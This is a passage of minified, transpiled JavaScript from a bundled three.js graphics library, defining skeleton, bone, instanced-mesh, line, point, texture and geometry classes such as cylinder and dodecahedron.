							for (var i = 0; i < 4; i++) {
								var a = fo.getComponent(i);
								if (0 !== a) {
									var o = ho.getComponent(i);
									vo.multiplyMatrices(n.bones[o]
											.matrixWorld, n.boneInverses[o]
											), t.addScaledVector(po.copy(co)
											.applyMatrix4(vo), a)
								}
							}
							return t.applyMatrix4(this.bindMatrixInverse)
						}
					}]), n
				}(sr);
			mo.prototype.isSkinnedMesh = !0;
			var go = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n() {
					var e;
					return (0, g.default)(this, n), (e = t.call(this)).type = "Bone", e
				}
				return n
			}(Xt);
			go.prototype.isBone = !0;
			var yo = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i, a, o, s, l, u, c, h, d, f) {
					var p;
					return (0, g.default)(this, n), (p = t.call(this, null, s, l, u, c,
							h, a, o, d, f)).image = {
							data: e || null,
							width: r || 1,
							height: i || 1
						}, p.magFilter = void 0 !== c ? c : L, p.minFilter = void 0 !==
						h ? h : L, p.generateMipmaps = !1, p.flipY = !1, p
						.unpackAlignment = 1, p.needsUpdate = !0, p
				}
				return n
			}(ze);
			yo.prototype.isDataTexture = !0;
			var xo = new wt,
				_o = new wt,
				bo = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : [],
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : [];
						(0, g.default)(this, e), this.uuid = Te(), this.bones = t.slice(0),
							this.boneInverses = n, this.boneMatrices = null, this
							.boneTexture = null, this.boneTextureSize = 0, this.frame = -1,
							this.init()
					}
					return (0, y.default)(e, [{
						key: "init",
						value: function() {
							var e = this.bones,
								t = this.boneInverses;
							if (this.boneMatrices = new Float32Array(16 * e
									.length), 0 === t.length) this
								.calculateInverses();
							else if (e.length !== t.length) {
								console.warn(
									"THREE.Skeleton: Number of inverse bone matrices does not match amount of bones."
									), this.boneInverses = [];
								for (var n = 0, r = this.bones.length; n <
									r; n++) this.boneInverses.push(new wt)
							}
						}
					}, {
						key: "calculateInverses",
						value: function() {
							this.boneInverses.length = 0;
							for (var e = 0, t = this.bones.length; e <
								t; e++) {
								var n = new wt;
								this.bones[e] && n.copy(this.bones[e]
										.matrixWorld).invert(), this
									.boneInverses.push(n)
							}
						}
					}, {
						key: "pose",
						value: function() {
							for (var e = 0, t = this.bones.length; e <
								t; e++) {
								var n = this.bones[e];
								n && n.matrixWorld.copy(this.boneInverses[
									e]).invert()
							}
							for (var r = 0, i = this.bones.length; r <
								i; r++) {
								var a = this.bones[r];
								a && (a.parent && a.parent.isBone ? (a
										.matrix.copy(a.parent
											.matrixWorld).invert(), a
										.matrix.multiply(a.matrixWorld)
										) : a.matrix.copy(a
									.matrixWorld), a.matrix.decompose(a
										.position, a.quaternion, a.scale
										))
							}
						}
					}, {
						key: "update",
						value: function() {
							for (var e = this.bones, t = this.boneInverses,
									n = this.boneMatrices, r = this
									.boneTexture, i = 0, a = e.length; i <
								a; i++) {
								var o = e[i] ? e[i].matrixWorld : _o;
								xo.multiplyMatrices(o, t[i]), xo.toArray(n,
									16 * i)
							}
							null !== r && (r.needsUpdate = !0)
						}
					}, {
						key: "clone",
						value: function() {
							return new e(this.bones, this.boneInverses)
						}
					}, {
						key: "computeBoneTexture",
						value: function() {
							var e = Math.sqrt(4 * this.bones.length);
							e = Re(e), e = Math.max(e, 4);
							var t = new Float32Array(e * e * 4);
							t.set(this.boneMatrices);
							var n = new yo(t, e, e, U, B);
							return this.boneMatrices = t, this.boneTexture =
								n, this.boneTextureSize = e, this
						}
					}, {
						key: "getBoneByName",
						value: function(e) {
							for (var t = 0, n = this.bones.length; t <
								n; t++) {
								var r = this.bones[t];
								if (r.name === e) return r
							}
						}
					}, {
						key: "dispose",
						value: function() {
							null !== this.boneTexture && (this.boneTexture
								.dispose(), this.boneTexture = null)
						}
					}, {
						key: "fromJSON",
						value: function(e, t) {
							this.uuid = e.uuid;
							for (var n = 0, r = e.bones.length; n <
								r; n++) {
								var i = e.bones[n],
									a = t[i];
								void 0 === a && (console.warn(
										"THREE.Skeleton: No bone found with UUID:",
										i), a = new go), this.bones.push(a),
									this.boneInverses.push((new wt)
										.fromArray(e.boneInverses[n]))
							}
							return this.init(), this
						}
					}, {
						key: "toJSON",
						value: function() {
							var e = {
								metadata: {
									version: 4.5,
									type: "Skeleton",
									generator: "Skeleton.toJSON"
								},
								bones: [],
								boneInverses: []
							};
							e.uuid = this.uuid;
							for (var t = this.bones, n = this.boneInverses,
									r = 0, i = t.length; r < i; r++) {
								var a = t[r];
								e.bones.push(a.uuid);
								var o = n[r];
								e.boneInverses.push(o.toArray())
							}
							return e
						}
					}]), e
				}(),
				wo = new wt,
				Mo = new wt,
				So = [],
				To = new sr,
				Eo = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						var a;
						return (0, g.default)(this, n), (a = t.call(this, e, r))
							.instanceMatrix = new wn(new Float32Array(16 * i), 16), a
							.instanceColor = null, a.count = i, a.frustumCulled = !1, a
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.instanceMatrix.copy(e
									.instanceMatrix), null !== e
								.instanceColor && (this.instanceColor = e
									.instanceColor.clone()), this.count = e
								.count, this
						}
					}, {
						key: "getColorAt",
						value: function(e, t) {
							t.fromArray(this.instanceColor.array, 3 * e)
						}
					}, {
						key: "getMatrixAt",
						value: function(e, t) {
							t.fromArray(this.instanceMatrix.array, 16 * e)
						}
					}, {
						key: "raycast",
						value: function(e, t) {
							var n = this.matrixWorld,
								r = this.count;
							if (To.geometry = this.geometry, To.material =
								this.material, void 0 !== To.material)
								for (var i = 0; i < r; i++) {
									this.getMatrixAt(i, wo), Mo
										.multiplyMatrices(n, wo), To
										.matrixWorld = Mo, To.raycast(e,
										So);
									for (var a = 0, o = So.length; a <
										o; a++) {
										var s = So[a];
										s.instanceId = i, s.object = this, t
											.push(s)
									}
									So.length = 0
								}
						}
					}, {
						key: "setColorAt",
						value: function(e, t) {
							null === this.instanceColor && (this
								.instanceColor = new wn(
									new Float32Array(3 * this.count), 3)
								), t.toArray(this.instanceColor.array,
								3 * e)
						}
					}, {
						key: "setMatrixAt",
						value: function(e, t) {
							t.toArray(this.instanceMatrix.array, 16 * e)
						}
					}, {
						key: "updateMorphTargets",
						value: function() {}
					}, {
						key: "dispose",
						value: function() {
							this.dispatchEvent({
								type: "dispose"
							})
						}
					}]), n
				}(sr);
			Eo.prototype.isInstancedMesh = !0;
			var Ao = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"LineBasicMaterial", r.color = new yn(16777215), r.linewidth =
						1, r.linecap = "round", r.linejoin = "round", r.morphTargets = !
						1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.color.copy(e.color), this
							.linewidth = e.linewidth, this.linecap = e
							.linecap, this.linejoin = e.linejoin, this
							.morphTargets = e.morphTargets, this
					}
				}]), n
			}(hn);
			Ao.prototype.isLineBasicMaterial = !0;
			var Lo = new je,
				ko = new je,
				Ro = new wt,
				Co = new bt,
				Po = new ft,
				Io = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : new Vn,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new Ao;
						return (0, g.default)(this, n), (e = t.call(this)).type = "Line", e
							.geometry = r, e.material = i, e.updateMorphTargets(), e
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.material = e.material, this
								.geometry = e.geometry, this
						}
					}, {
						key: "computeLineDistances",
						value: function() {
							var e = this.geometry;
							if (e.isBufferGeometry)
								if (null === e.index) {
									for (var t = e.attributes.position,
											n = [0], r = 1, i = t.count; r <
										i; r++) Lo.fromBufferAttribute(t,
											r - 1), ko.fromBufferAttribute(
											t, r), n[r] = n[r - 1], n[r] +=
										Lo.distanceTo(ko);
									e.setAttribute("lineDistance", new Cn(n,
										1))
								} else console.warn(
									"THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry."
									);
							else e.isGeometry && console.error(
								"THREE.Line.computeLineDistances() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."
								);
							return this
						}
					}, {
						key: "raycast",
						value: function(e, t) {
							var n = this.geometry,
								r = this.matrixWorld,
								i = e.params.Line.threshold,
								a = n.drawRange;
							if (null === n.boundingSphere && n
								.computeBoundingSphere(), Po.copy(n
									.boundingSphere), Po.applyMatrix4(r), Po
								.radius += i, !1 !== e.ray.intersectsSphere(
									Po)) {
								Ro.copy(r).invert(), Co.copy(e.ray)
									.applyMatrix4(Ro);
								var o = i / ((this.scale.x + this.scale.y +
										this.scale.z) / 3),
									s = o * o,
									l = new je,
									u = new je,
									c = new je,
									h = new je,
									d = this.isLineSegments ? 2 : 1;
								if (n.isBufferGeometry) {
									var f = n.index,
										p = n.attributes.position;
									if (null !== f)
										for (var v = Math.max(0, a.start),
												m = Math.min(f.count, a
													.start + a.count) -
												1; v < m; v += d) {
											var g = f.getX(v),
												y = f.getX(v + 1);
											if (l.fromBufferAttribute(p, g),
												u.fromBufferAttribute(p, y),
												!(Co.distanceSqToSegment(l,
													u, h, c) > s)) {
												h.applyMatrix4(this
													.matrixWorld);
												var x = e.ray.origin
													.distanceTo(h);
												x < e.near || x > e.far || t
													.push({
														distance: x,
														point: c.clone()
															.applyMatrix4(
																this
																.matrixWorld
																),
														index: v,
														face: null,
														faceIndex: null,
														object: this
													})
											}
										} else
											for (var _ = Math.max(0, a
														.start), b = Math
													.min(p.count, a.start +
														a.count) - 1; _ <
												b; _ += d)
												if (l.fromBufferAttribute(p,
														_), u
													.fromBufferAttribute(p,
														_ + 1), !(Co
														.distanceSqToSegment(
															l, u, h, c) > s)
													) {
													h.applyMatrix4(this
														.matrixWorld);
													var w = e.ray.origin
														.distanceTo(h);
													w < e.near || w > e
														.far || t.push({
															distance: w,
															point: c
																.clone()
																.applyMatrix4(
																	this
																	.matrixWorld
																	),
															index: _,
															face: null,
															faceIndex: null,
															object: this
														})
												}
								} else n.isGeometry && console.error(
									"THREE.Line.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."
									)
							}
						}
					}, {
						key: "updateMorphTargets",
						value: function() {
							var e = this.geometry;
							if (e.isBufferGeometry) {
								var t = e.morphAttributes,
									n = Object.keys(t);
								if (n.length > 0) {
									var r = t[n[0]];
									if (void 0 !== r) {
										this.morphTargetInfluences = [],
											this.morphTargetDictionary = {};
										for (var i = 0, a = r.length; i <
											a; i++) {
											var o = r[i].name || String(i);
											this.morphTargetInfluences.push(
													0), this
												.morphTargetDictionary[o] =
												i
										}
									}
								}
							} else {
								var s = e.morphTargets;
								void 0 !== s && s.length > 0 && console
									.error(
										"THREE.Line.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead."
										)
							}
						}
					}]), n
				}(Xt);
			Io.prototype.isLine = !0;
			var Do = new je,
				No = new je,
				Oo = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i;
						return (0, g.default)(this, n), (i = t.call(this, e, r)).type =
							"LineSegments", i
					}
					return (0, y.default)(n, [{
						key: "computeLineDistances",
						value: function() {
							var e = this.geometry;
							if (e.isBufferGeometry)
								if (null === e.index) {
									for (var t = e.attributes.position,
											n = [], r = 0, i = t.count; r <
										i; r += 2) Do.fromBufferAttribute(t,
											r), No.fromBufferAttribute(t,
											r + 1), n[r] = 0 === r ? 0 : n[
											r - 1], n[r + 1] = n[r] + Do
										.distanceTo(No);
									e.setAttribute("lineDistance", new Cn(n,
										1))
								} else console.warn(
									"THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry."
									);
							else e.isGeometry && console.error(
								"THREE.LineSegments.computeLineDistances() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."
								);
							return this
						}
					}]), n
				}(Io);
			Oo.prototype.isLineSegments = !0;
			var Bo = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r) {
					var i;
					return (0, g.default)(this, n), (i = t.call(this, e, r)).type =
						"LineLoop", i
				}
				return n
			}(Io);
			Bo.prototype.isLineLoop = !0;
			var zo = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"PointsMaterial", r.color = new yn(16777215), r.map = null, r
						.alphaMap = null, r.size = 1, r.sizeAttenuation = !0, r
						.morphTargets = !1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.color.copy(e.color), this.map = e
							.map, this.alphaMap = e.alphaMap, this
							.size = e.size, this.sizeAttenuation = e
							.sizeAttenuation, this.morphTargets = e
							.morphTargets, this
					}
				}]), n
			}(hn);
			zo.prototype.isPointsMaterial = !0;
			var Fo = new wt,
				Ho = new bt,
				Uo = new ft,
				Go = new je,
				Vo = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : new Vn,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new zo;
						return (0, g.default)(this, n), (e = t.call(this)).type = "Points",
							e.geometry = r, e.material = i, e.updateMorphTargets(), e
					}
					return (0, y.default)(n, [{
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this,
								e), this.material = e.material, this
								.geometry = e.geometry, this
						}
					}, {
						key: "raycast",
						value: function(e, t) {
							var n = this.geometry,
								r = this.matrixWorld,
								i = e.params.Points.threshold,
								a = n.drawRange;
							if (null === n.boundingSphere && n
								.computeBoundingSphere(), Uo.copy(n
									.boundingSphere), Uo.applyMatrix4(r), Uo
								.radius += i, !1 !== e.ray.intersectsSphere(
									Uo)) {
								Fo.copy(r).invert(), Ho.copy(e.ray)
									.applyMatrix4(Fo);
								var o = i / ((this.scale.x + this.scale.y +
										this.scale.z) / 3),
									s = o * o;
								if (n.isBufferGeometry) {
									var l = n.index,
										u = n.attributes.position;
									if (null !== l)
										for (var c = Math.max(0, a.start),
												h = Math.min(l.count, a
													.start + a.count); c <
											h; c++) {
											var d = l.getX(c);
											Go.fromBufferAttribute(u, d),
												Wo(Go, d, s, r, e, t, this)
										} else
											for (var f = Math.max(0, a
														.start), p = Math
													.min(u.count, a.start +
														a.count); f <
												p; f++) Go
												.fromBufferAttribute(u, f),
												Wo(Go, f, s, r, e, t, this)
								} else console.error(
									"THREE.Points.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."
									)
							}
						}
					}, {
						key: "updateMorphTargets",
						value: function() {
							var e = this.geometry;
							if (e.isBufferGeometry) {
								var t = e.morphAttributes,
									n = Object.keys(t);
								if (n.length > 0) {
									var r = t[n[0]];
									if (void 0 !== r) {
										this.morphTargetInfluences = [],
											this.morphTargetDictionary = {};
										for (var i = 0, a = r.length; i <
											a; i++) {
											var o = r[i].name || String(i);
											this.morphTargetInfluences.push(
													0), this
												.morphTargetDictionary[o] =
												i
										}
									}
								}
							} else {
								var s = e.morphTargets;
								void 0 !== s && s.length > 0 && console
									.error(
										"THREE.Points.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead."
										)
							}
						}
					}]), n
				}(Xt);

			function Wo(e, t, n, r, i, a, o) {
				var s = Ho.distanceSqToPoint(e);
				if (s < n) {
					var l = new je;
					Ho.closestPointToPoint(e, l), l.applyMatrix4(r);
					var u = i.ray.origin.distanceTo(l);
					if (u < i.near || u > i.far) return;
					a.push({
						distance: u,
						distanceToRay: Math.sqrt(s),
						point: l,
						index: t,
						face: null,
						object: o
					})
				}
			}
			Vo.prototype.isPoints = !0;
			var jo = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i, a, o, s, l, u, c) {
					var h;
					(0, g.default)(this, n), (h = t.call(this, e, r, i, a, o, s, l, u,
						c)).format = void 0 !== l ? l : H, h.minFilter = void 0 !== s ?
						s : C, h.magFilter = void 0 !== o ? o : C, h.generateMipmaps = !
						1;
					var d = (0, f.default)(h);
					return "requestVideoFrameCallback" in e && e
						.requestVideoFrameCallback((function t() {
							d.needsUpdate = !0, e.requestVideoFrameCallback(t)
						})), h
				}
				return (0, y.default)(n, [{
					key: "clone",
					value: function() {
						return new this.constructor(this.image).copy(
							this)
					}
				}, {
					key: "update",
					value: function() {
						var e = this.image;
						0 == "requestVideoFrameCallback" in e && e
							.readyState >= e.HAVE_CURRENT_DATA && (this
								.needsUpdate = !0)
					}
				}]), n
			}(ze);
			jo.prototype.isVideoTexture = !0;
			var qo = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i, a, o, s, l, u, c, h, d, f) {
					var p;
					return (0, g.default)(this, n), (p = t.call(this, null, s, l, u, c,
						h, a, o, d, f)).image = {
						width: r,
						height: i
					}, p.mipmaps = e, p.flipY = !1, p.generateMipmaps = !1, p
				}
				return n
			}(ze);
			qo.prototype.isCompressedTexture = !0;
			var Xo = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i, a, o, s, l, u, c) {
					var h;
					return (0, g.default)(this, n), (h = t.call(this, e, r, i, a, o, s,
						l, u, c)).needsUpdate = !0, h
				}
				return n
			}(ze);
			Xo.prototype.isCanvasTexture = !0;
			var Yo = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i, a, o, s, l, u, c, h) {
					var d;
					if ((0, g.default)(this, n), (h = void 0 !== h ? h : G) !== G &&
						h !== V) throw new Error(
						"DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat"
						);
					return void 0 === i && h === G && (i = N), void 0 === i && h ===
						V && (i = F), (d = t.call(this, null, a, o, s, l, u, h, i, c))
						.image = {
							width: e,
							height: r
						}, d.magFilter = void 0 !== l ? l : L, d.minFilter = void 0 !==
						u ? u : L, d.flipY = !1, d.generateMipmaps = !1, d
				}
				return n
			}(ze);
			Yo.prototype.isDepthTexture = !0;
			var $o = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 8,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 0,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 2 * Math.PI;
						(0, g.default)(this, n), (e = t.call(this)).type = "CircleGeometry",
							e.parameters = {
								radius: r,
								segments: i,
								thetaStart: a,
								thetaLength: o
							}, i = Math.max(3, i);
						var s = [],
							l = [],
							u = [],
							c = [],
							h = new je,
							d = new Ie;
						l.push(0, 0, 0), u.push(0, 0, 1), c.push(.5, .5);
						for (var f = 0, p = 3; f <= i; f++, p += 3) {
							var v = a + f / i * o;
							h.x = r * Math.cos(v), h.y = r * Math.sin(v), l.push(h.x, h.y, h
								.z), u.push(0, 0, 1), d.x = (l[p] / r + 1) / 2, d.y = (
								l[p + 1] / r + 1) / 2, c.push(d.x, d.y)
						}
						for (var m = 1; m <= i; m++) s.push(m, m + 1, 0);
						return e.setIndex(s), e.setAttribute("position", new Cn(l, 3)), e
							.setAttribute("normal", new Cn(u, 3)), e.setAttribute("uv",
								new Cn(c, 2)), e
					}
					return n
				}(Vn),
				Zo = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 1,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 1,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 8,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : 1,
							l = arguments.length > 5 && void 0 !== arguments[5] &&
							arguments[5],
							u = arguments.length > 6 && void 0 !== arguments[6] ? arguments[
								6] : 0,
							c = arguments.length > 7 && void 0 !== arguments[7] ? arguments[
								7] : 2 * Math.PI;
						(0, g.default)(this, n), (e = t.call(this)).type =
							"CylinderGeometry", e.parameters = {
								radiusTop: r,
								radiusBottom: i,
								height: a,
								radialSegments: o,
								heightSegments: s,
								openEnded: l,
								thetaStart: u,
								thetaLength: c
							};
						var h = (0, f.default)(e);
						o = Math.floor(o), s = Math.floor(s);
						var d = [],
							p = [],
							v = [],
							m = [],
							y = 0,
							x = [],
							_ = a / 2,
							b = 0;

						function w(e) {
							for (var t = y, n = new Ie, a = new je, s = 0, l = !0 === e ?
									r : i, f = !0 === e ? 1 : -1, g = 1; g <= o; g++) p
								.push(0, _ * f, 0), v.push(0, f, 0), m.push(.5, .5), y++;
							for (var x = y, w = 0; w <= o; w++) {
								var M = w / o * c + u,
									S = Math.cos(M),
									T = Math.sin(M);
								a.x = l * T, a.y = _ * f, a.z = l * S, p.push(a.x, a.y, a
									.z), v.push(0, f, 0), n.x = .5 * S + .5, n.y = .5 * T *
									f + .5, m.push(n.x, n.y), y++
							}
							for (var E = 0; E < o; E++) {
								var A = t + E,
									L = x + E;
								!0 === e ? d.push(L, L + 1, A) : d.push(L + 1, L, A), s += 3
							}
							h.addGroup(b, s, !0 === e ? 1 : 2), b += s
						}
						return function() {
								for (var e = new je, t = new je, n = 0, l = (i - r) / a, f =
										0; f <= s; f++) {
									for (var g = [], w = f / s, M = w * (i - r) + r, S =
										0; S <= o; S++) {
										var T = S / o,
											E = T * c + u,
											A = Math.sin(E),
											L = Math.cos(E);
										t.x = M * A, t.y = -w * a + _, t.z = M * L, p.push(t
												.x, t.y, t.z), e.set(A, l, L).normalize(), v
											.push(e.x, e.y, e.z), m.push(T, 1 - w), g.push(
												y++)
									}
									x.push(g)
								}
								for (var k = 0; k < o; k++)
									for (var R = 0; R < s; R++) {
										var C = x[R][k],
											P = x[R + 1][k],
											I = x[R + 1][k + 1],
											D = x[R][k + 1];
										d.push(C, P, D), d.push(P, I, D), n += 6
									}
								h.addGroup(b, n, 0), b += n
							}(), !1 === l && (r > 0 && w(!0), i > 0 && w(!1)), e.setIndex(
							d), e.setAttribute("position", new Cn(p, 3)), e.setAttribute(
								"normal", new Cn(v, 3)), e.setAttribute("uv", new Cn(m, 2)),
							e
					}
					return n
				}(Vn),
				Jo = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 1,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 8,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 1,
							s = arguments.length > 4 && void 0 !== arguments[4] &&
							arguments[4],
							l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : 0,
							u = arguments.length > 6 && void 0 !== arguments[6] ? arguments[
								6] : 2 * Math.PI;
						return (0, g.default)(this, n), (e = t.call(this, 0, r, i, a, o, s,
							l, u)).type = "ConeGeometry", e.parameters = {
							radius: r,
							height: i,
							radialSegments: a,
							heightSegments: o,
							openEnded: s,
							thetaStart: l,
							thetaLength: u
						}, e
					}
					return n
				}(Zo),
				Qo = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i, a = arguments.length > 2 && void 0 !== arguments[2] ?
							arguments[2] : 1,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 0;
						(0, g.default)(this, n), (i = t.call(this)).type =
							"PolyhedronGeometry", i.parameters = {
								vertices: e,
								indices: r,
								radius: a,
								detail: o
							};
						var s = [],
							l = [];

						function u(e, t, n, r) {
							for (var i = r + 1, a = [], o = 0; o <= i; o++) {
								a[o] = [];
								for (var s = e.clone().lerp(n, o / i), l = t.clone().lerp(n,
										o / i), u = i - o, h = 0; h <= u; h++) a[o][h] =
									0 === h && o === i ? s : s.clone().lerp(l, h / u)
							}
							for (var d = 0; d < i; d++)
								for (var f = 0; f < 2 * (i - d) - 1; f++) {
									var p = Math.floor(f / 2);
									f % 2 == 0 ? (c(a[d][p + 1]), c(a[d + 1][p]), c(a[d][
										p])) : (c(a[d][p + 1]), c(a[d + 1][p + 1]), c(a[
										d + 1][p]))
								}
						}

						function c(e) {
							s.push(e.x, e.y, e.z)
						}

						function h(t, n) {
							var r = 3 * t;
							n.x = e[r + 0], n.y = e[r + 1], n.z = e[r + 2]
						}

						function d(e, t, n, r) {
							r < 0 && 1 === e.x && (l[t] = e.x - 1), 0 === n.x && 0 === n
								.z && (l[t] = r / 2 / Math.PI + .5)
						}

						function f(e) {
							return Math.atan2(e.z, -e.x)
						}
						return function(e) {
								for (var t = new je, n = new je, i = new je, a = 0; a < r
									.length; a += 3) h(r[a + 0], t), h(r[a + 1], n), h(r[a +
									2], i), u(t, n, i, e)
							}(o),
							function(e) {
								for (var t = new je, n = 0; n < s.length; n += 3) t.x = s[
										n + 0], t.y = s[n + 1], t.z = s[n + 2], t
									.normalize().multiplyScalar(e), s[n + 0] = t.x, s[n +
									1] = t.y, s[n + 2] = t.z
							}(a),
							function() {
								for (var e, t = new je, n = 0; n < s.length; n += 3) {
									t.x = s[n + 0], t.y = s[n + 1], t.z = s[n + 2];
									var r = f(t) / 2 / Math.PI + .5,
										i = (e = t, Math.atan2(-e.y, Math.sqrt(e.x * e.x + e
											.z * e.z)) / Math.PI + .5);
									l.push(r, 1 - i)
								}(function() {
									for (var e = new je, t = new je, n = new je, r =
											new je, i = new Ie, a = new Ie, o = new Ie,
											u = 0, c = 0; u < s.length; u += 9, c +=
										6) {
										e.set(s[u + 0], s[u + 1], s[u + 2]), t.set(s[u +
												3], s[u + 4], s[u + 5]), n.set(s[u + 6],
												s[u + 7], s[u + 8]), i.set(l[c + 0], l[
												c + 1]), a.set(l[c + 2], l[c + 3]), o
											.set(l[c + 4], l[c + 5]), r.copy(e).add(t)
											.add(n).divideScalar(3);
										var h = f(r);
										d(i, c + 0, e, h), d(a, c + 2, t, h), d(o, c +
											4, n, h)
									}
								})(),
								function() {
									for (var e = 0; e < l.length; e += 6) {
										var t = l[e + 0],
											n = l[e + 2],
											r = l[e + 4],
											i = Math.max(t, n, r),
											a = Math.min(t, n, r);
										i > .9 && a < .1 && (t < .2 && (l[e + 0] += 1), n <
											.2 && (l[e + 2] += 1), r < .2 && (l[e +
												4] += 1))
									}
								}()
							}(), i.setAttribute("position", new Cn(s, 3)), i.setAttribute(
								"normal", new Cn(s.slice(), 3)), i.setAttribute("uv",
								new Cn(l, 2)), 0 === o ? i.computeVertexNormals() : i
							.normalizeNormals(), i
					}
					return n
				}(Vn),
				Ko = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 1,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0;
						(0, g.default)(this, n);
						var a = (1 + Math.sqrt(5)) / 2,
							o = 1 / a;
						return (e = t.call(this, [-1, -1, -1, -1, -1, 1, -1, 1, -1, -1, 1,
							1, 1, -1, -1, 1, -1, 1, 1, 1, -1, 1, 1, 1, 0, -o, -
							a, 0, -o, a, 0, o, -a, 0, o, a, -o, -a, 0, -o, a, 0,
							o, -a, 0, o, a, 0, -a, 0, -o, a, 0, -o, -a, 0, o, a,
							0, o
						], [3, 11, 7, 3, 7, 15, 3, 15, 13, 7, 19, 17, 7, 17, 6,
							7, 6, 15, 17, 4, 8, 17, 8, 10, 17, 10, 6, 8, 0, 16,
							8, 16, 2, 8, 2, 10, 0, 12, 1, 0, 1, 18, 0, 18, 16,
							6, 10, 2, 6, 2, 13, 6, 13, 15, 2, 16, 18, 2, 18, 3,
							2, 3, 13, 18, 1, 9, 18, 9, 11, 18, 11, 3, 4, 14, 12,
							4, 12, 0, 4, 0, 8, 11, 9, 5, 11, 5, 19, 11, 19, 7,
							19, 5, 14, 19, 14, 4, 19, 4, 17, 1, 12, 14, 1, 14,
							5, 1, 5, 9
						], r, i)).type = "DodecahedronGeometry", e.parameters = {
							radius: r,
							detail: i
						}, e
					}
					return n
				}(Qo),
				es = new je,
				ts = new je,
				ns = new je,
				rs = new un,
				is = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i;
						if ((0, g.default)(this, n), (i = t.call(this)).type =
							"EdgesGeometry", i.parameters = {
								thresholdAngle: r
							}, r = void 0 !== r ? r : 1, !0 === e.isGeometry) return (0, v
							.default)(i, void console.error(
							"THREE.EdgesGeometry no longer supports THREE.Geometry. Use THREE.BufferGeometry instead."
							));
						for (var a = Math.pow(10, 4), o = Math.cos(Me * r), s = e
							.getIndex(), l = e.getAttribute("position"), u = s ? s.count : l
								.count, c = [0, 0, 0], h = ["a", "b", "c"], d = new Array(
								3), f = {}, p = [], m = 0; m < u; m += 3) {
							s ? (c[0] = s.getX(m), c[1] = s.getX(m + 1), c[2] = s.getX(m +
								2)) : (c[0] = m, c[1] = m + 1, c[2] = m + 2);
							var y = rs.a,
								x = rs.b,
								_ = rs.c;
							if (y.fromBufferAttribute(l, c[0]), x.fromBufferAttribute(l, c[
									1]), _.fromBufferAttribute(l, c[2]), rs.getNormal(ns),
								d[0] = "".concat(Math.round(y.x * a), ",").concat(Math
									.round(y.y * a), ",").concat(Math.round(y.z * a)), d[
